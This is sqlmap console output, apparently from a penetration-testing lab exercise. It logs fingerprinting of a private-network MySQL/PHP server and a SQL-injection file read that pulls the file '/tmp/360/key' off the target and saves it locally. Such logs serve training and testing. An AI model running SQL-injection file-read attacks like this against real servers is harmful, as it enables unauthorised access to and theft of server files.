 ---
[20:48:07] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:48:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[20:48:07] [INFO] fingerprinting the back-end DBMS operating system
[20:48:07] [INFO] the back-end DBMS operating system is Linux
[20:48:07] [INFO] fetching file: '/tmp/360/key'
[20:48:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:48:07] [INFO] retrieved: 6B65793A386233683461377​60A
do you want confirmation that the remote file '/tmp/360/key' has been successful
ly downloaded from the back-end DBMS file system? [Y/n] y
[20:48:13] [INFO] retrieved: 13
[20:48:13] [INFO] the local file 'C:\Users\CISP-PTE\AppData\Local\sqlmap\output\
192.168.58.128\files\_tmp_360_key' and the remote file '/tmp/360/key' have the s
ame size (13 B)
files saved to [1]:
[*] C:\Users\CISP-PTE\AppData\Local\sqlmap\output\192.168.58.128\files\_tmp_360_
key (same file)
[20:48:13] [INFO] fetched data logged to text files under 'C:\Users\CISP-PTE\App
Data\Local\sqlmap\output\192.168.58.128'
[20:48:13] [WARNING] you haven't updated sqlmap for more than 902 days!!!
[*] ending @ 20:48:13 /2022-06-26/